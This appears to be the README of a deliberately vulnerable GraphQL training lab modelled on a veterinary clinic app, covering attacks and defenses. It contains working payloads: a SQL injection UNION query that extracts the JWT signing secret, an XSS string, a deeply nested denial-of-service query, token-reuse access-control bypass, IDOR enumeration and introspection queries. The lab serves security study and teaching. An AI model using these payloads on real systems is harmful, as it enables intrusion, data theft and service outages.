- Table Of Content
- Research on GraphQL
- Objective
- Labs
- Deploying on Docker
- Security weaknesses
- Discovery queries
- References used
- Study what is GraphQL.
- Analyse the usage of GraphQL from an AppSec point of view (attacks and defenses).
- Identify potential weaknesses on which attacks can be leveraged.
A labs has been created in order to study the different issues, this one take the context of a Veterinary managing healthcare of dogs.
The labs was developed using IntelliJ IDEA Community Edition.
Domains used are the following:
# Define in host file
127.0.0.1 localhost
127.0.0.1 domain1.local
127.0.0.1 domain2.local
There is the labs conditions and assumptions:
- A Veterinary can be associated with 0 or N dogs.
- A Dog can be associated with 0 or 1 Veterinary.
- A Veterinary possess a property named Popularity present into the storage system (database) but it must no be accessed by GraphQL client because it is a sensitive information.
- The GraphQL data consumption point of view is the Veterinary. Dog information are public.
- The lab is explicitly a vulnerable application in which several vulnerabilities has been implemented and are identified using the
[VULN]marker in comments. - Regarding the authentication, a fake 3rd party service has been implemented (via a servlet) and return a JWT token containing the Veterinary name into the token.
Once started via the launch configuration present into the project or the command line mvn spring-boot:run, the labs is available on these endpoints:
To package the application, as a portable jar file, use the command mvn package (a pre-built jar file is available here):
- The jar file will be created in the folder target and will be named graphql-poc.jar.
- Use the command
java -jar graphql-poc.jarto run the application.
The image is published every day on DockerHub
In order to deploy the application in a docker container follow the steps:
- Make sure you have
dockerinstalled. git clonethe repository.- Change into the cloned directory.
- Build the docker image using
docker build -t poc-graphql . - Now an image called poc-graphql:latest has been created on your machine.
- Run the container using
docker run -p 8080:8080 poc-graphql:latest - Access the lab using the following endpoints:
broken access control
As GraphQL is based on a single endpoint on which every requests is sent and as authorization is out of scope of the specification (no built-in features).
It's up to the application to implements an authorization logic.
In my labs I have a vulnerability on this point because the verification of the access token do not verify that the token belong to the veterinary passed in veterinaryId
Example:
I ask a access token for Dr Julien that have the identifier 3 in the storage by sending this GraphQL request:
query getAccessToken {
auth(veterinaryName: "Julien")
}I receive the access token in the following GraphQL response:
{
"data": {
"auth": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhdWQiOiJwb2MiLCJzdWIiOiJKdWxpZW4iLCJpc3MiOiJBdXRoU3lzdGVtIiwiZXhwIjoxNTQ2NDQyOTAyfQ.H9A-vXRsiivFGShtdhiR3N2lSDDx-sNqbbJxMRNnExI"
}
}I send a GraphQL request to the query myInfo(...) using the obtained access token BUT I specify the identifier 2 that the one of Dr Benoit:
query brokenAccessControl {
myInfo(accessToken:"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhdWQiOiJwb2MiLCJzdWIiOiJKdWxpZW4iLCJpc3MiOiJBdXRoU3lzdGVtIiwiZXhwIjoxNTQ2NDQyOTAyfQ.H9A-vXRsiivFGShtdhiR3N2lSDDx-sNqbbJxMRNnExI", veterinaryId: 2){
id, name, dogs {
name
}
}
}I receive in the GraphQL response the list of Dogs associated with Dr Benoit:
{
"data": {
"myInfo": {
"id": 2,
"name": "Benoit",
"dogs": [
{
"name": "Babou"
},
{
"name": "Baboune"
},
{
"name": "Babylon"
},
...With GraphQL we passed from a authorization matrix using Role x Feature to data level security using Role x Data because the also a single endpoints. User identity and roles must be passed to the top layer in charge grabbing the data (on act on) in order apply a verification using user identity prior to grab the data.
According to how the information from the GraphQL request query/mutation/subscription are used by the GraphQL server to act on datastores there possibility for injection.
In my labs I have a vulnerability on this point about SQLi in query dogs(namePrefix: String, limit: Int = 500): [Dog!] because the parameter namePrefix is used in string concatenation to build a SQL query.
Example:
I send this GraphQL request in order to list the content of the CONFIG table
query sqli {
dogs(namePrefix: "ab%' UNION ALL SELECT 50 AS ID, C.CFGVALUE AS NAME, NULL AS VETERINARY_ID FROM CONFIG C LIMIT ? -- ", limit: 1000) {
id
name
}
}I receive in the GraphQL response the secret used to sign JWT token along the name of the dog for which the name start ab:
{
"data": {
"dogs": [
{
"id": 1,
"name": "Abi"
},
{
"id": 2,
"name": "Abime"
},
{
"id": 50,
"name": "$Nf!S?(.}DtV2~:Txw6:?;D!M+Z34^"
}
]
}
}About XSS, it's interesting to note that the GraphQL response reflect the parameter sent in case of validation fail on the request sent.
Example:
I send this GraphQL request to the query myInfo(accessToken: String!, veterinaryId: Int!): Veterinary, i replace the Veterinary identifier (that is an integer) by a String XSS payload:
query sqli {
myInfo(accessToken: "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhdWQiOiJwb2MiLCJzdWIiOiJKdWxpZW4iLCJpc3MiOiJBdXRoU3lzdGVtIiwiZXhwIjoxNTQ2NDU1MDQwfQ.P87Ef-GM99a_vzzbUf2RprUYxFgxgPnSukaVnz22BJ0",
veterinaryId: "<script>alert('XSS')</script>") {
id
}
}I receive this GraphQL response that reflect my payload, so, depending on the GraphQL client and is escaping/sanitizing behavior it can open the door to XSS:
{
"data": null,
"errors": [
{
"message": "Validation error of type WrongType: argument 'veterinaryId' with value 'StringValue{value='<script>alert('XSS')</script>'}' is not a valid 'Int' @ 'myInfo'",
"locations": [
{
"line": 3,
"column": 5,
"sourceName": null
}
],
"description": "argument 'veterinaryId' with value 'StringValue{value='<script>alert('XSS')</script>'}' is not a valid 'Int'",
"validationErrorType": "WrongType",
"queryPath": [
"myInfo"
],
"errorType": "ValidationError",
"path": null,
"extensions": null
}
]
}- Apply input validation on data received via Query/Mutation/Subscription prior to use it
- Ensure that the client rendering the data from GraphQL response apply escaping/sanitization on data prior to render them.
As the client control the amount of data requested it can send a GrapQL request to a query that cause a resource exhaustion on the storages called by the GraphQL server along the GraphQL server itself for the serialization of data to JSON.
This issue can also happen using a mutation by sending a large amount of data in the parameters (input validation can used here to prevent this attack).
This issue can also happen using a subscription by either:
- Register a large amount of subscribers and on each subscription exposed.
- Send a large amount of data in the parameters used by the subscriptions.
In my labs I have a vulnerability on this point for query, precisely in the query allDogs(onlyFree: Boolean = false, limit: Int = 500): [Dog!] that is available for anonymous user and retrieve the content of the DB about the Dog. As there a relation between Dogs and a Veterinary and the reverse then it's possible to perform cascading call causing resource exhaustion at SQL level on the DB.
Example:
When I send this request, I cause my CPU to go to 100% during several minutes and my DB is local because it's an SQLite
query dos {
allDogs(onlyFree: false, limit: 1000000) {
id
name
veterinary {
id
name
dogs {
id
name
veterinary {
id
name
dogs {
id
name
veterinary {
id
name
dogs {
id
name
veterinary {
id
name
dogs {
id
name
veterinary {
id
name
dogs {
id
name
}
}
}
}
}
}
}
}
}
}
}
}For Query:
Depending on the implementation of GraphQL server used, use the built-in protection provided for Maximum Query Depth & Query Complexity (see specs here).
For the Java implementation, add these 2 instrumentations classes to the execution strategy:
See this class for an example of usage of the 2 instrumentations above.
For Mutation/Subscription:
- Use input validation to limit the size of the incoming accepted data.
- Add subscribers limit at code level.
With GrapQL, a introspection feature is offered to the client in order to access to the API schema in order to discover the available data, Query and Mutation and Subscription on them.
Note: Disabling Introspection puts your server in contravention of the GraphQL specification and expectations of most clients so use this with caution so prefer filtering access than disable it from business point of view.
It imply that any client is able to dig into the schema in order to see in Type if any interesting sensitive information are exposed (it's the same remark about action regarding the Mutation or Subscription exposed)
Using GraphiQL via the Documentation Explorer panel or this script it's possible to browse the schema exposed from a GrapQL endpoint.
In my lab i have, by error, exposed the popularity information considered as sensitive about a Veterinary into the Type Veterinary
In my lab, this url allow to obtain a copy of the schema.
Example:
Using the Documentation Explorer panel, i have found this field:
Authentication constraint can be set on the access to the GraphQL endpoint to prevent an exposure to anonymous user but any authenticated user will access this information schema.
Even if an client can see the structure of a type exposing sensiive information, to see this information it need to be allowed on the Query/Mutation/Subscription returning this data.
Do not map sensitive information into the type defined into the schema.
As GraphQL materialized how the client will consume the data, the GraphQL must not expose all the data available in the linked storage but ones useful for the client according to the business context of the GraphQL API exposed to them.
When the GraphQL server meet an unexpected error (I/O with storages, NullPointerException, Timeout...), the response indicate Internal Server Error(s) while executing query so it give an hint to the attacker have act on the system and cause an unexpected behavior.
Example:
When I send this request query on my lab (invalid token):
query testErrorHandling {
myInfo(accessToken:"aaaa", veterinaryId: 2){
id, name, dogs {
name,veterinary{
name
}
}
}
}I receive this reponse that it inform me that i have acted on the system and caused an unexpected behavior. Perhaps, for example, i have generated a stack trace on app log and if the app log files are rotating on date (daily) and not on size then i can send multiple time this resquest to fill the disk with errors logs...
{
"data": {
"myInfo": null
},
"errors": [
{
"message": "Internal Server Error(s) while executing query",
"path": null,
"extensions": null
}
]
}Return a generic error if an unexpected error is meet, like for example Query cannot be processed!
See an example into this class.
If the GrapQL API expose Query/Mutation/Subscription for which the data identifier is guessable/predictable then the Query/Mutation/Subscription are exposed to IDOR attack on which the attacker will use a custom built list of identifier in order to try to access or act on data having an identifier that is part of the list and the action will succeed if authorization issue are also present on the target Query/Mutation/Subscription handling the target data.
The GraphQL API Query/Mutation/Subscription proposed by my labs is vulnerable to IDOR because i use sequential integer for unique identifier for Dog and Veterinary.
Example:
Using the Documentation Explorer of GraphiQL we see that the identifier are simple integer and are sequential:
Request query to detect IDOR:
query detectIDOR {
allDogs{
id,veterinary{
id
}
}
}The response show the sequential identifier for Dog and Veterinay:
{
"data": {
"allDogs": [
{
"id": 1,
"veterinary": {
"id": 1
}
},
{
"id": 2,
"veterinary": {
"id": 1
}
},
{
"id": 3,
"veterinary": {
"id": 1
}
},
...
{
"id": 55,
"veterinary": {
"id": 2
}
},
{
"id": 56,
"veterinary": {
"id": 2
}
},
{
"id": 57,
"veterinary": {
"id": 2
}
},
{
"id": 58,
"veterinary": {
"id": 2
}
},
{
"id": 59,
"veterinary": {
"id": 2
}
...When using GraphQL implementation server to build your GraphQL API, it can happen that this one enable by default some features that expose the GraphQL API to the wrong sphere of clients.
In my lab it is the case because, by default, a WebSocket endpoint is exposed on the path /subscriptions and do not require any authentication (see this doc precisely the section Realtime Updates with Subscriptions):
Clients can obtain access to API data via this endpoint if the schema declare subscriptions in the Subscription section.
Example:
I can see the subscriptions exposed via the schema:
If I send this subscription request to receive event from the newAssociation subscription:
subscription subscribeToNewAssociation{
newAssociation
}I receive the following message indicating that, from now, i will receive information from this subscription:
Your subscription data will appear here after server publication!
And when i create a association via this mutation request in another browser for example:
mutation associateDog{
associateDogToMe(accessToken: "eyJ0eXAiOiJKV1Qi...", veterinaryId: 4, dogId: 198){
name
}
}The mutation response prove that the action has been performed at data level:
{
"data": {
"associateDogToMe": {
"name": "Dobby"
}
}
}After a moment, i receive this notification in response to my subscription:
{
"newAssociation": "Dog['Dobby'] associated with Veterinary['Maxime']."
}In my lab it is the case because, by default, CORS is enabled and set to * so the API can be called by any origin.
Example:
When I send this request in which if specify a different origin from domain1.local to domain2.local:
POST /graphql HTTP/1.1
Host: domain2.local:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: application/json
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
content-type: application/json
origin: http://domain1.local:8080
referer: http://domain1.local:8080
Content-Length: 104
DNT: 1
Connection: close
Pragma: no-cache
Cache-Control: no-cache
{"query":"query testCORS {\n allDogs{\n name\n }\n}\n","variables":null,"operationName":"testCORS"}
I receive this response:
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Origin: *
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Content-Type: application/json;charset=UTF-8
Content-Length: 3562
Date: Sat, 05 Jan 2019 16:23:47 GMT
{"data":{"allDogs":[{"name":"Abi"},...
Call from a browser:
Verify the features enabled by default and disable them if it impact the exposure of the API.
For the Subscriptions endpoint:
- If you expose subscription then ensure that there Authentication and Access Control in place on every subscription exposed in the schema.
- If you don't expose subscription then disable the WebSocket endpoint or block this endpoint at WAF/Application Server level.
In my lab it was to set the following options in this configuration file:
- For CORS:
graphql.servlet.corsEnabled=false - For WebSocket:
graphql.servlet.websocket.enabled=false
The following queries can be used to get the schema.
Non-detailed:
{
__schema {
types {
name
kind
description
fields {
name
}
}
}
}Detailed:
query IntrospectionQuery {
__schema {
queryType {
name
}
mutationType {
name
}
subscriptionType {
name
}
types {
...FullType
}
directives {
name
description
locations
args {
...InputValue
}
}
}
}
fragment FullType on __Type {
kind
name
description
fields(includeDeprecated: true) {
name
description
args {
...InputValue
}
type {
...TypeRef
}
isDeprecated
deprecationReason
}
inputFields {
...InputValue
}
interfaces {
...TypeRef
}
enumValues(includeDeprecated: true) {
name
description
isDeprecated
deprecationReason
}
possibleTypes {
...TypeRef
}
}
fragment InputValue on __InputValue {
name
description
type {
...TypeRef
}
defaultValue
}
fragment TypeRef on __Type {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
}
}
}
}
}
}
}
}